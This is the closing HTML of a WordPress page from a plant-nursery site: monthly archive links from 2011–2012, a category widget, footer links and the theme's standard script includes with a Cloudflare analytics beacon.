	<li><a href='https://www.amerinursery.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.amerinursery.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/01/'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.amerinursery.com/category/nursery/">Nursery</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Terms &#038; Privacy</h2>			<div class="textwidget"><ul>
<li><a href="https://www.amerinursery.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.amerinursery.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://www.amerinursery.com/cookies-policy">Cookies Policy</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">
			<div class="colophon-column-left">
			    				    <div class="colophon-column">
				    	<div class="copyright">
				    		Copyright © 2020 AmeriNursery.com				    	</div><!-- .copyright -->
				    </div><!-- .colophon-column -->
			    
			    
		    </div> <!-- .colophon-column-left -->
			    <div class="colophon-column-right">

			    
			    				    <div class="colophon-column">
				    	<div class="site-info">
				    		Nature Bliss by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>				    	</div><!-- .site-info -->
				    </div><!-- .colophon-column -->
			    			 </div> <!-- .colophon-column-right -->
		</div><!-- .colophon-inner -->

			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-arrow-circle-o-up" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/skip-link-focus-fix.min.js?ver=20130115" id="nature-bliss-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" id="nature-bliss-custom-js-extra">
/* <![CDATA[ */
var natureBlissCustomOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/custom.min.js?ver=230420-102302" id="nature-bliss-custom-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"874a91dd94774f9c9dffc04414a384b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
